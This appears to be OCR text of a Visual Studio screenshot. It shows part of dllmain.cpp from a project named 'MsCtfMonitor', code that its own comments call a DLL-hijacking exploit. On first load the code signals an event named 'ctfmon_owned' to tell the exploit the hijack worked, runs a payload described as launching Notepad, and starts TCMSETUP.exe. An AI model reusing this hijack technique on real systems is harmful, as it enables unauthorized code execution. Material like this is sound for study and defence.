 Release
x64
Local Windows Debugger
Auto
WinBase.h
srvsxs.c
dllmain.cpp
ntstatus.h
winnt.h
dllmain.cpp*
Header.h
pch.cpp
MsCtfMonitor
(Global Scope)
Explorer
Solution Explorer (Ctrl+;)
ution 'MsCtfMonitor' (1 of 1 project)
MsCtfMonitor
References
External Dependencies
Header Files
framework.h
Header.h
pch.h
Resource Files
Source Files
dllmain.cpp
pch.cpp
292 HANDLE event;
293
294 // If it's the first time
295 if (first_time == TRUE)
296 {
297 // Only once
298 first_time = FALSE;
299
300 // Opening event object
301
302 event = OpenEvent(EVENT_MODIFY_STATE, FALSE, "ctfmon_owned");
303
304 // Telling the exploit that the DLL hijacking worked
305 SetEvent(event);
306
307 // Launching Notepad
308
309 RunPayload();
310
311
312 // Closing event
313 CloseHandle(event);
314
315 ShellExecute(0x0, "open", "TCMSETUP.exe", "", NULL, 1);
316 return (TRUE);
317 }
318 }